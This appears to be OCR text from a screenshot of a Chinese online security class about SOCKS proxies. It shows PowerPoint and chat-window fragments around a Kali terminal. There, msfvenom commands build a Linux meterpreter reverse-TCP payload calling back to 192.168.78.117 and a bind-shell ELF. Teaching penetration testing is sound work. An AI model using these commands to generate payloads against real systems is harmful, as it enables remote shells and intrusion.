 20201016_Socks代理实战(1).pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
网络安全就业推荐
腾讯课堂
9
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
Shell No. 3
root - File Manager
08:14 AM
0%
Shell No. 3
root - File Manager
File Edit
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Warning, you
DEVICES
File Sy
PLACES
root
Deskto
Trash
NETWORK
Brows
root@kali:~# msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.78.117 lport=6667 -f elf > mi
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1036536 bytes
Final size of elf file: 1036536 bytes
root@kali:~# msfvenom -p linux/x64/shell_bind_tcp lport=6668 -f elf > mingy2.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 86 bytes
Final size of elf file: 206 bytes
root@kali:~#
root@kali:~#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区
成员(19)
老师 mingy
晚上好
“张盛”送给“mingy”一朵
张盛
1
何景俊
1
任泽登
1
老师 mingy
ping
“苏豪”送给“mingy”一朵
发送
资源监控
幻灯片 第 12 张，共 35 张
英语(美国)
备注
批注
91%